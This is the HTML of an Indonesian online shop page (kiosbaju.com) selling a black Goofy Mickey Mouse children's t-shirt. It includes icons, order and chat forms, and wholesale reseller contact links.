<img alt='Kaos anak goofy mickey mouse , black' class='item_thumb lazyload blur-up' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tIaNRGGkT1uX4CYwU68ZweaegILLpA3A0b2hpCX0D2o94TpQb6xJ267K-ozoYxAuuj6wZXfVMjf3cqLlQkwWEbLHQoZfeoeSz62agWY7mJXFHiZU8-TVs4GrWLkAnIqb4Pqx0WbdGOC3LZA9UJUxejP2k=w60'/>
</div>
<div id='coli-carousel'>
<div class='coli-berjalan owl-carousel'>
</div>
</div>
</div>
<div class='tokopedia_right'>
<div class='blogpedia-product_xnxx'>
<h1 class='post-title item_name'>Kaos anak goofy mickey mouse , black</h1>
<div class='tokopedia_star'>
<span class='widget-rating' role='presentation'>
<svg height='12' viewBox='0 0 12 12' width='12'><g fill='none' fill-rule='evenodd'><path d='M-1-1h14v14H-1z'></path><path d='M6.611.544l1.275 2.564a.68.68 0 0 0 .513.37l2.85.412c.559.08.782.762.378 1.154L9.564 7.04a.673.673 0 0 0-.196.599l.488 2.819a.68.68 0 0 1-.99.713l-2.549-1.33a.684.684 0 0 0-.634 0l-2.55 1.33c-.5.26-1.084-.161-.988-.713l.486-2.82a.671.671 0 0 0-.196-.598L.373 5.044A.675.675 0 0 1 .751 3.89l2.85-.411a.68.68 0 0 0 .513-.37L5.39.543a.684.684 0 0 1 1.222 0' fill='#FFC400'></path></g></svg>
<svg height='12' viewBox='0 0 12 12' width='12'><g fill='none' fill-rule='evenodd'><path d='M-1-1h14v14H-1z'></path><path d='M6.611.544l1.275 2.564a.68.68 0 0 0 .513.37l2.85.412c.559.08.782.762.378 1.154L9.564 7.04a.673.673 0 0 0-.196.599l.488 2.819a.68.68 0 0 1-.99.713l-2.549-1.33a.684.684 0 0 0-.634 0l-2.55 1.33c-.5.26-1.084-.161-.988-.713l.486-2.82a.671.671 0 0 0-.196-.598L.373 5.044A.675.675 0 0 1 .751 3.89l2.85-.411a.68.68 0 0 0 .513-.37L5.39.543a.684.684 0 0 1 1.222 0' fill='#FFC400'></path></g></svg>
<svg height='12' viewBox='0 0 12 12' width='12'><g fill='none' fill-rule='evenodd'><path d='M-1-1h14v14H-1z'></path><path d='M6.611.544l1.275 2.564a.68.68 0 0 0 .513.37l2.85.412c.559.08.782.762.378 1.154L9.564 7.04a.673.673 0 0 0-.196.599l.488 2.819a.68.68 0 0 1-.99.713l-2.549-1.33a.684.684 0 0 0-.634 0l-2.55 1.33c-.5.26-1.084-.161-.988-.713l.486-2.82a.671.671 0 0 0-.196-.598L.373 5.044A.675.675 0 0 1 .751 3.89l2.85-.411a.68.68 0 0 0 .513-.37L5.39.543a.684.684 0 0 1 1.222 0' fill='#FFC400'></path></g></svg>
<svg height='12' viewBox='0 0 12 12' width='12'><g fill='none' fill-rule='evenodd'><path d='M-1-1h14v14H-1z'></path><path d='M6.611.544l1.275 2.564a.68.68 0 0 0 .513.37l2.85.412c.559.08.782.762.378 1.154L9.564 7.04a.673.673 0 0 0-.196.599l.488 2.819a.68.68 0 0 1-.99.713l-2.549-1.33a.684.684 0 0 0-.634 0l-2.55 1.33c-.5.26-1.084-.161-.988-.713l.486-2.82a.671.671 0 0 0-.196-.598L.373 5.044A.675.675 0 0 1 .751 3.89l2.85-.411a.68.68 0 0 0 .513-.37L5.39.543a.684.684 0 0 1 1.222 0' fill='#FFC400'></path></g></svg>
<svg height='12' viewBox='0 0 12 12' width='12'><g fill='none' fill-rule='evenodd'><path d='M-1-1h14v14H-1z'></path><path d='M6.611.544l1.275 2.564a.68.68 0 0 0 .513.37l2.85.412c.559.08.782.762.378 1.154L9.564 7.04a.673.673 0 0 0-.196.599l.488 2.819a.68.68 0 0 1-.99.713l-2.549-1.33a.684.684 0 0 0-.634 0l-2.55 1.33c-.5.26-1.084-.161-.988-.713l.486-2.82a.671.671 0 0 0-.196-.598L.373 5.044A.675.675 0 0 1 .751 3.89l2.85-.411a.68.68 0 0 0 .513-.37L5.39.543a.684.684 0 0 1 1.222 0' fill='#FFC400'></path></g></svg>
</span>
<a href='https://www.kiosbaju.com/2020/04/kaos-anak-goofy-mickey-mouse-black.html#comments' onclick=''><span class='add_feed'>(0)</span></a>
</div>
<div class='tokopedia_harga'>
<dt><span class='item_text'>Harga </span></dt>
<div class='harga_barang-jual'>
<span class='harga_promo'></span>
<div class='item_price' itemprop='price'>
<span class='harga_text'></span>
</div>
</div>
</div>
<div class='tokopedia_qty'>
<dt>
<span class='item_text'>Jumlah</span></dt>
<dd class='quantity'>
<small class='stock'><!--Can't find substitution for tag [allBylineItems.reactions.label]--></small>
<div class='Qty'>
<div class='min'><svg height='18' viewBox='0 0 18 18' width='18'>
<defs></defs>
<g fill='none' fill-rule='evenodd' id='Symbols' stroke='none' stroke-width='1'>
<g fill='#E0E0E0' id='Components/Quantity-Editor/icon/Minus-Diabled' transform='translate(-3.000000, -3.000000)'>
<path d='M15.75,13.25 L8.25,13.25 C7.562,13.25 7,12.688 7,12 C7,11.313 7.562,10.75 8.25,10.75 L15.75,10.75 C16.437,10.75 17,11.313 17,12 C17,12.688 16.437,13.25 15.75,13.25 M12,3 C7.029,3 3,7.029 3,12 C3,16.971 7.029,21 12,21 C16.971,21 21,16.971 21,12 C21,7.029 16.971,3 12,3' id='Fill-1-Copy'></path>
</g>
</g>
</svg></div>
<input class='item_Quantity' min='1' type='text' value='1'/>
<div class='plus'><svg height='18' viewBox='0 0 18 18' width='18'>
<g fill='none' fill-rule='evenodd' id='Symbols' stroke='none' stroke-width='1'>
<g fill='#42B549' id='Components/Quantity-Editor/icon/Add' transform='translate(-3.000000, -3.000000)'>
<path d='M15.75,13.25 L13.25,13.25 L13.25,15.75 C13.25,16.438 12.687,17 12,17 C11.313,17 10.75,16.438 10.75,15.75 L10.75,13.25 L8.25,13.25 C7.562,13.25 7,12.688 7,12 C7,11.313 7.562,10.75 8.25,10.75 L10.75,10.75 L10.75,8.25 C10.75,7.563 11.313,7 12,7 C12.687,7 13.25,7.563 13.25,8.25 L13.25,10.75 L15.75,10.75 C16.437,10.75 17,11.313 17,12 C17,12.688 16.437,13.25 15.75,13.25 M12,3 C7.029,3 3,7.029 3,12 C3,16.971 7.029,21 12,21 C16.971,21 21,16.971 21,12 C21,7.029 16.971,3 12,3' id='Fill-3-Copy-2'></path>
</g>
</g>
</svg></div>
</div>
</dd>
</div>
<div class='tokopedia_harga'>
<dt><span class='item_text'>Info Produk</span></dt>
<dd class='item-produk'>
<div class='data-produk'>
<div class='pin'>
<span><p>Penjual</p></span>
<span><b>admin</b></span>
</div>
<div class='pin'>
<span><p>Kategori</p></span>
<span>
<a href='https://www.kiosbaju.com/search/label/baju%20anak%20branded' rel='tag' title='baju anak branded'><b>baju anak branded</b></a></span>
</div>
<div class='pin'>
<span><p>Barang asal</p></span>
<span></span>
</div>
</div>
</dd>
</div>
<div class='tokopedia_ongkir'>
<dt>
<span class='item_text'>Pengiriman</span>
</dt>
<dd class='tokopedia_alamat'>
<div class='tokopedia_pengiriman'>
<div class='tokopedia_tujuan'>
<label class='tokopedia_kota'>
<select id='biaya_boshjn' placeholder='Tujuan Pengiriman'>
</select>
</label>
</div>
<div class='tokopedia_ongkos'>
<div class='tokopedia_shipping'>
<b><div class='simpleCart_shipping'></div></b>
</div>
</div>
</div>
</dd>
</div>
</div>
</div>
</div>
<div class='tokopedia_content'>
<div class='tokopedia_title'>
<div class='tokopedia_tabDetail'><span>Read more</span></div>
<div class='tokopedia_tabFeed'><a href='#comments'><span>0
Ulasan</span></a></div>
<div class='tokopedia_tabRelated'><a href='#related-wrap'><span><!--Can't find substitution for tag [allBylineItems.backlinks.label]--></span></a></div>
</div>
<div class='post-body tokopedia_body'>
<figure class="wp-block-image"><img alt="" class="wp-image-4276" decoding="async" height="990" loading="lazy" sizes="(max-width: 1024px) 100vw, 1024px" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tIaNRGGkT1uX4CYwU68ZweaegILLpA3A0b2hpCX0D2o94TpQb6xJ267K-ozoYxAuuj6wZXfVMjf3cqLlQkwWEbLHQoZfeoeSz62agWY7mJXFHiZU8-TVs4GrWLkAnIqb4Pqx0WbdGOC3LZA9UJUxejP2k=s0-d" srcset="http://kiosbaju.com/wp-content/uploads/2020/04/IMG-20200327-WA0035-1024x990.jpg 1024w, http://kiosbaju.com/wp-content/uploads/2020/04/IMG-20200327-WA0035-300x290.jpg 300w, http://kiosbaju.com/wp-content/uploads/2020/04/IMG-20200327-WA0035-768x743.jpg 768w, http://kiosbaju.com/wp-content/uploads/2020/04/IMG-20200327-WA0035.jpg 1280w" width="1024"></figure><p><a href="http://kiosbaju.com/">Distributor baju anak oshkosh</a>, <a href="http://kiosbaju.com/blog/peluang-usaha-grosir-baju-anak-karakter-murah">peluang baju anak</a><a href="http://kiosbaju.com"> grosir pakaian anak</a> , <a href="http://kiosbaju.com">distributor baju anak</a> , <a href="http://kiosbaju.com">suplier baju anak&nbsp;&nbsp;</a></p><p style="text-align:left">kami menyediakan kebutuhan baju anak harian untuk anda yang akan di jual kembali.</p><figure class="wp-block-image"><img alt="" class="wp-image-3764" decoding="async" height="960" loading="lazy" sizes="(max-width: 644px) 100vw, 644px" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tz-lsLCMrncI_259-Wuh1h1jJk-P95ma4rui0kIiw8Whpt7M4XmSCU5sNps_vSY_uhfc5-wUYH02YDY87xbs9nGgOqWkV91aTs35qf_R6ARNJPYVeiSQqBKNSof7pHe-sOWLbZ=s0-d" srcset="http://kiosbaju.com/wp-content/uploads/2017/10/OPEN-RESELLER.jpg 644w, http://kiosbaju.com/wp-content/uploads/2017/10/OPEN-RESELLER-201x300.jpg 201w" width="644"></figure><p>dengan harga yang murah, dan baju berkualitas.</p><figure class="wp-block-image"><img alt="" class="wp-image-3771" decoding="async" height="722" loading="lazy" sizes="(max-width: 540px) 100vw, 540px" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sHkDbvsxZaWD4oltKn876b9TlPlPHaPJaU2ZdV042Db2NZM5ZRSDbUpZzki4AUbm58v21PFLkH28asLHO02gWu_1CY7eFXf3-EA0ATenofMk7nTUHqvJeOY1FS6uXc4cWR0k4EacSBRoM=s0-d" srcset="http://kiosbaju.com/wp-content/uploads/2017/11/price-kiosbaju-last.png 540w, http://kiosbaju.com/wp-content/uploads/2017/11/price-kiosbaju-last-224x300.png 224w" width="540"></figure><figure><iframe loading="lazy" src="https://www.youtube.com/embed/LPr_lt5sN1U?feature=oembed" allowfullscreen="allowfullscreen" width="600" height="450"></iframe></figure><p>berikut kontak bbm/wa nya.<br>langsung lewat bbm/wa, supaya cepat di respon.</p><p>WA: 085945045024<br><a href="http://bit.ly/tanya_ato_order_baju" rel="noreferrer noopener" target="_blank">http://bit.ly/tanya_ato_order_baju</a></p><p>jangan lupa, untuk dapatkan info gratis n reseller di link ini.<br><a href="http://bit.ly/2vtctDB" rel="noreferrer noopener" target="_blank">http://bit.ly/2vtctDB</a></p><p>kami juga ada telegram, join di channel yuk.<br> <a href="http://telegram.dog/resellerkiosbaju" rel="noreferrer noopener" target="_blank">http://telegram.dog/resellerkiosbaju</a></p>
<div class='tokopedia-tag'>
<div class='label-head Label'>

                        #baju anak branded

                        #baju anak branded grosir

                        #baju anak cowok

                        #baju anak murah

                        #grosir baju anak.
</div>
</div>
</div>
<div class='tombol-beli'>
<div class='beli-lewat-chat'>
<div class='blogPedia_btnBuy'>
<a class='chat-penjual rianseo-btn' href='#mulai_chat' title='Kirim pesan'><svg fill='currentColor' height='16' style='margin-right:6px' viewBox='0 0 16 16' width='16'>
<path d='M13.601 2.326A7.854 7.854 0 0 0 7.994 0C3.627 0 .068 3.558.064 7.926c0 1.399.366 2.76 1.057 3.965L0 16l4.204-1.102a7.933 7.933 0 0 0 3.79.965h.004c4.368 0 7.926-3.558 7.93-7.93A7.898 7.898 0 0 0 13.6 2.326zM7.994 14.521a6.573 6.573 0 0 1-3.356-.92l-.24-.144-2.494.654.666-2.433-.156-.251a6.56 6.56 0 0 1-1.007-3.505c0-3.626 2.957-6.584 6.591-6.584a6.56 6.56 0 0 1 4.66 1.931 6.557 6.557 0 0 1 1.928 4.66c-.004 3.639-2.961 6.592-6.592 6.592zm3.615-4.934c-.197-.099-1.17-.578-1.353-.646-.182-.065-.315-.099-.445.099-.133.197-.513.646-.627.775-.114.133-.232.148-.43.05-.197-.1-.836-.308-1.592-.985-.59-.525-.985-1.175-1.103-1.372-.114-.198-.011-.304.088-.403.087-.088.197-.232.296-.346.1-.114.133-.198.198-.33.065-.134.034-.248-.015-.347-.05-.099-.445-1.076-.612-1.47-.16-.389-.323-.335-.445-.34-.114-.007-.247-.007-.38-.007a.729.729 0 0 0-.529.247c-.182.198-.691.677-.691 1.654 0 .977.71 1.916.81 2.049.098.133 1.394 2.132 3.383 2.992.47.205.84.326 1.129.418.475.152.904.129 1.246.08.38-.058 1.171-.48 1.338-.943.164-.464.164-.86.114-.943-.049-.084-.182-.133-.38-.232z'></path>
</svg> Chat</a>
<a class='add-chat rianseo-btn item_add' href='#beli_langsung' title='Beli Sekarang'>Buy Now</a>
<a class='tambah-porn item_add' href='javascript:;' title='Tambahkan ke Keranjang'>
<span class='add_product'>Tambah ke Keranjang</span>
</a>
</div>
</div>
</div>
</div>
<div class='tokopedia-footer-post'>
<div class='hide'>
</div>
<div class='blogpedia-chat' id='mulai_chat'>
<div class='box-chat_flex'>
<div class='chatLeft'>
<div class='box-redtube'>
<h3 class='title-pesan'>
<span class='title-content'>
Send Message
</span>
</h3>
</div>
</div>
<div class='chatRight'>
<div class='chatFlex'>
<div class='chatAdmin'>
<div class='chatStatusAdmin'></div>
<a class='kantup' href='javascript:void(0);' title='Tutup'><svg height='24' viewBox='0 0 24 24' width='24'><g fill='none' fill-rule='evenodd'><path d='M0 24h24V0H0z'></path><path d='M20.5 7.5c-.55-.55-1.478-.522-2.061.061l-5.378 5.378L12 14l-1.061-1.061-5.378-5.378C4.978 6.978 4.05 6.95 3.5 7.5s-.522 1.477.062 2.061l3.688 3.684 3.688 3.686c.584.583 1.54.583 2.123 0l7.377-7.371c.584-.583.612-1.51.062-2.06' fill='#6C727C' fill-rule='nonzero'></path></g></svg></a>
</div>
<div class='content-box'>
<div class='noted-chat'>
<div class='noted-bg'>
<svg class='noted-svg' height='36' width='36'><g fill='none' fill-rule='evenodd'><path d='M-2-2h40v40H-2z'></path><path d='M17.55 13.962c-1.045 0-1.794-.773-1.794-1.81 0-1.063.735-1.78 1.795-1.78 1.02 0 1.795.757 1.795 1.78 0 .505-.148.94-.458 1.286-.319.358-.777.524-1.337.524zm1.796 12.564c-1.981 0-3.59-1.507-3.59-3.366v-7.404h3.59v10.77zM.5 18c0 9.663 7.835 17.5 17.5 17.5S35.5 27.663 35.5 18C35.5 8.335 27.665.5 18 .5S.5 8.335.5 18z' fill='#84C6C9' fill-opacity='.4'></path></g></svg>
<span class='noteChat'></span>
</div>
</div>
<div class='instan-chat' id='Chat'>
<div class='intan-text-chat'>
<span>Hai, barang ini ready ga?</span>
</div>
<div class='intan-text-chat'>
<span>Bisa dikirim hari ini ga?</span>
</div>
</div>
<div class='buka-chat'>
<div class='tanya-produk'>
<img alt='Kaos anak goofy mickey mouse , black' class='lazyload' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tIaNRGGkT1uX4CYwU68ZweaegILLpA3A0b2hpCX0D2o94TpQb6xJ267K-ozoYxAuuj6wZXfVMjf3cqLlQkwWEbLHQoZfeoeSz62agWY7mJXFHiZU8-TVs4GrWLkAnIqb4Pqx0WbdGOC3LZA9UJUxejP2k=w48' src='[data-uri]'/>
<h3 class='produkName'>Kaos anak goofy mickey mouse , black</h3>
</div>
</div>
<div class='form js-chat'>
<div class='wwc-wrap'>
<label class='item'>
<div class='icon-smile'>
<svg fill='none' height='24' width='24'><g fill-rule='evenodd'><use fill='#dadada' xlink:href='#D'></use><use fill='#b5bbc5' xlink:href='#E'></use><use fill='#dadada' xlink:href='#D'></use><use fill='#b5bbc5' xlink:href='#E'></use></g><path d='M0 0h24v24H0z' fill='url(#A)' opacity='.35'></path><path d='M0 0h24v24H0z' fill='#fff'></path><circle cx='12' cy='12' fill='#9fa6b0' r='10'></circle><g stroke='#fff' stroke-linecap='round' stroke-width='2'><use xlink:href='#F'></use><use x='8' xlink:href='#F'></use><path d='M9 14a3 3 0 1 0 6 0'></path></g><g fill='#fff'><use xlink:href='#G'></use><path d='M9 13h6l-1.5 4h-3L9 13zm0-2H7l.5-1.5h1L9 11z'></path><path d='M0 0h24v24H0z'></path></g><circle cx='12' cy='12' fill='#9fa6b0' r='10'></circle><path d='M8.323 14c-.632 0-1.11.587-.835 1.157a5 5 0 0 0 9.024 0c.273-.57-.203-1.157-.835-1.157H8.323z' fill='#fff' fill-rule='evenodd'></path><g stroke='#fff' stroke-linecap='round' stroke-width='2'><use xlink:href='#F'></use><use x='8' xlink:href='#F'></use></g><g fill='#fff'><use xlink:href='#G'></use><path d='M9 11H7l.5-1.5h1L9 11z'></path></g><path d='M0 0h24v24H0z' fill='url(#B)' opacity='.35'></path><path d='M0 0h24v24H0z' fill='#fff'></path><circle cx='12' cy='12' fill='#9fa6b0' r='10'></circle><g stroke='#fff' stroke-linecap='round' stroke-width='2'><use xlink:href='#F'></use><use x='8' xlink:href='#F'></use><path d='M9 14a3 3 0 1 0 6 0'></path></g><g fill='#fff'><use xlink:href='#G'></use><path d='M9 13h6l-1.5 4h-3L9 13zm0-2H7l.5-1.5h1L9 11z'></path><path d='M0 0h24v24H0z'></path></g><circle cx='12' cy='12' fill='#9fa6b0' r='10'></circle><g fill='#fff'><path d='M7.595 14c-.757 0-1.328.66-1 1.302C7.56 17.194 9.617 18.5 12 18.5s4.44-1.306 5.406-3.198c.327-.642-.243-1.302-1-1.302s-2.01.563-4.405.563S8.353 14 7.595 14z'></path><ellipse cx='8.5' cy='9.5' rx='1.75' ry='2'></ellipse><ellipse cx='15.5' cy='9.5' rx='1.75' ry='2'></ellipse></g><defs><pattern height='1' id='A' patternContentUnits='objectBoundingBox' width='1'><use transform='scale(.0208333)' xlink:href='#C'></use></pattern><pattern height='1' id='B' patternContentUnits='objectBoundingBox' width='1'><use transform='scale(.0208333)' xlink:href='#C'></use></pattern><image height='48' id='C' width='48' xlink:href='[data-uri]'></image><path d='M15.5 12a1.5 1.5 0 1 1 0-3 1.5 1.5 0 1 1 0 3zM7 10.5a1.5 1.5 0 1 1 3 0 1.5 1.5 0 1 1-3 0zM2 12c0 5.523 4.478 10 10 10s10-4.477 10-10S17.522 2 12 2 2 6.477 2 12z' id='D'></path><path d='M12 17c-1.45 0-2.84-.638-3.814-1.75a.76.76 0 0 1 .059-1.059c.304-.277.768-.25 1.04.06.705.806 1.67 1.25 2.716 1.25s2.012-.443 2.716-1.25c.27-.3.735-.338 1.04-.06a.76.76 0 0 1 .059 1.059C14.84 16.363 13.45 17 12 17z' id='E'></path><path d='M9 10a1 1 0 1 0-2 0' id='F'></path><path d='M17 11h-2l.5-1.5h1L17 11z' id='G'></path></defs></svg>
</div>
<textarea class='pesan wajib' placeholder='Tulis pesan..' rows='1'></textarea>
</label>
<button class='submit s2'><svg fill-rule='evenodd' height='40' width='40'><circle cx='20' cy='20' fill='#03ac0e' r='20'></circle><path d='M29.414 18.97L11.864 12a.863.863 0 0 0-.864.864l1.733 4.62a1.72 1.72 0 0 0 1.428 1.11l5.4.597c.296.032.512.316.483.634a.56.56 0 0 1-.483.521l.003.006-5.404.596a1.73 1.73 0 0 0-1.428 1.11L11 26.68c0 .477.386.864.864.864l17.55-6.97c.726-.288.726-1.317 0-1.605' fill='#fff'></path></svg>
</button>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='blogpedia-order' id='beli_langsung'>
<div class='order-wrap js-chat'>
<div class='flex'>
<h3>Beli Langsung</h3>
<a class='kantup' href='javascript:void(0)'>&#215;</a>
</div>
<div class='order-data-produk'>
<div class='order-foto'>
<img alt='Kaos anak goofy mickey mouse , black' class='lazyload' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tIaNRGGkT1uX4CYwU68ZweaegILLpA3A0b2hpCX0D2o94TpQb6xJ267K-ozoYxAuuj6wZXfVMjf3cqLlQkwWEbLHQoZfeoeSz62agWY7mJXFHiZU8-TVs4GrWLkAnIqb4Pqx0WbdGOC3LZA9UJUxejP2k=w60' height='60' src='[data-uri]' width='60'/>
</div>
<div class='order-judul'>
<span class='name_detail'>Kaos anak goofy mickey mouse , black</span>
<div class='item_jumlah'>
<span class='simpleCart_quantity'></span> barang
  </div>
<div class='item_price' itemprop='price'>
<span class='harga_text'></span>
</div>
</div>
</div>
<div class='order-form-wrapper'>
<div class='form__order-row'>
<label class='form-item__left'>
<span class='form__text'>Nama Penerima</span>
<input class='nama wajib' placeholder='' type='text'/>
</label>
<label class='form-item__right'>
<span class='form__text'>Nomor Telepon</span>
<input class='nomorHP wajib' placeholder='' type='text'/>
</label>
</div>
<div class='form__order-row'>
<label class='no-width form-item__left'>
<span class='form__text'>Kota atau Kecamatan</span>
<input class='kota wajib' placeholder='Tulis Nama Kota / Kecamatan tujuan pengiriman' type='text'/>
</label>
<label class='form-item__right'>
<span class='form__text'>Kode Pos</span>
<input class='kodepos wajib' placeholder='' type='text'/>
</label>
</div>
<div class='form__order-no-row'>
<span class='form__text'>Alamat</span>
<textarea class='alamat wajib' placeholder='Isi dengan nama jalan, nomor rumah, nomor kompleks, nama gedung, lantai atau nomor unit.' style='height:70px'></textarea>
</div>
<div class='form__order-no-row'>
<span class='form__text'>Metode Pembayaran</span>
<select class='bank wajib' placeholder='Pilih Pembayaran'>
<optgroup label='Pilih Jenis Pembayaran'></optgroup>
</select>
</div>
</div>
<div class='order-payment'>
<div class='form__order-total'>
<span class='text-form__total'>Total Bayar</span>
<span class='simpleCart_grandTotal'></span>
</div>
<div class='form__order-submit'>
<button class='submit' title='Kirim Pesanan' type='submit'>Kirim</button>
</div>
</div>
</div>
</div>
<div>
<div class='single_fixed_overflow'></div>
<div aria-modal='true' class='single_fixed' role='dialog'>
<button class='single_closed'><svg height='24' viewBox='0 0 24 24' width='24'><path d='M19,6.41L17.59,5L12,10.59L6.41,5L5,6.41L10.59,12L5,17.59L6.41,19L12,13.41L17.59,19L19,17.59L13.41,12L19,6.41Z' fill='#6C727C' fill-rule='evenodd'></path></svg></button>
<h3 style='text-align:center'>Berhasil Ditambahkan</h3>
<section class='single_kolom'>
<div class='about-author bgCart'>
<img alt='Kaos anak goofy mickey mouse , black' class='lazyload' data-src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tIaNRGGkT1uX4CYwU68ZweaegILLpA3A0b2hpCX0D2o94TpQb6xJ267K-ozoYxAuuj6wZXfVMjf3cqLlQkwWEbLHQoZfeoeSz62agWY7mJXFHiZU8-TVs4GrWLkAnIqb4Pqx0WbdGOC3LZA9UJUxejP2k=w56' src='[data-uri]'/>
<span class='produk_blog'>Kaos anak goofy mickey mouse , black</span>
<a class='single_btnCart' href='/p/checkout.html'>Pembayaran</a>
</div>
</section>
<div class='single_otherQ'></div>
</div>
</div>
</div>
</article>
<div class='blog-post-comments'>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<h3 class='title'>0
Ulasan</h3>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<a href='https://www.blogger.com/comment/frame/3895442343917523822?po=3860210925164442073&hl=en&saa=85391&origin=https://www.kiosbaju.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                </script>
</div>
</div>
</section>
</div>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='tokopedia_flex-porn'>
<div class='widget-title'>
<h3 class='title'>
Produk Terbaik Bulan Ini
</h3>
</div>
<a href='/' title='View all'>View all</a>
</div>
<div class='grid-posts'>
<div class='best-post post-shop-info' data-id='1515837851679398172'>
<a class='best-image-link' href='https://www.kiosbaju.com/2022/11/setelan-baju-cewek-cute-boba-d-grosir.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='setelan baju cewek Cute boba D&C , GROSIR BAJU ANAK KARAKTER' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgmAuH1ucg4_gzDxBRmoznZDxY9KgkGHrI-dCoEEeNLT4dH6VzayBNS5yWXU_jB1wY_smbsl9LZLlbNpLH9oNGLPo7izEzI2rGBeYYS_G5zHlcKL-UzoViLa3n9Nl5DrUl33SzGsCQ1W4u5ChDLNcqVscZijFhrEImBSur96eflIn678gFljVAzJ9pL0A/w250/IMG-20220701-WA0016.jpg'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
setelan baju cewek Cute boba D&C , GROSIR BAJU ANAK KARAKTER
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>setelan baju cewek Cute boba</span>
<span class='tokped_useer'>admin</span>
</div>
</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
